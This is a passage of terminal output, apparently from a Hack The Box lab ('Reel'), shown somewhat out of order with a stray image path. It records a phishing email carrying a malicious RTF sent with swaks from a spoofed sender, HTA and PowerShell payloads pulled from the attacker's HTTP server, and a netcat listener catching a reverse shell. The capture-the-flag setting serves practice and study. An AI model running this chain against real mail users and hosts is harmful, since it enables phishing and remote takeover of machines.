 tmux -u new -s reel
htb/reel/ftp took 28s
➜ cd ../www
htb/reel/www
➜ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^Z
[1]  + 61289 suspended  python3 -m http.server
htb/reel/www took 7s
✦ ➜ fg
[1]  + 61289 continued  python3 -m http.server
10.10.10.77 - - [19/Sep/2020 17:19:52] "GET /shell.hta HTTP/1.1" 200 -
10.10.10.77 - - [19/Sep/2020 17:19:54] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.77 - - [19/Sep/2020 17:21:08] "GET /shell.hta HTTP/1.1" 304 -
10.10.10.77 - - [19/Sep/2020 17:21:09] "GET /shell.ps1 HTTP/1.1" 200 -
windows/htb/reel
➜ rlwrap nc -nlvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:51513.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
Last Modified By                : [235/785]
htb/reel/www
➜ swaks --to nico@megabank.local --from manish@shell.com --attach-type tex
t/rtf --attach shell.rtf --server 10.10.10.77
=== Trying 10.10.10.77:25...
=== Connected to 10.10.10.77.
<-  220 Mail Service ready
 -> EHLO kali
<-  250-REEL
<-  250-SIZE 20480000
<-  250-AUTH LOGIN PLAIN
<-  250 HELP
 -> MAIL FROM:<manish@shell.com>
<-  250 OK
 -> RCPT TO:<nico@megabank.local>
<-  250 OK
[reel] 0:zsh  1:[tmux]* 2:zsh- 3:pwsh "kali" 17:25 19-Sep-20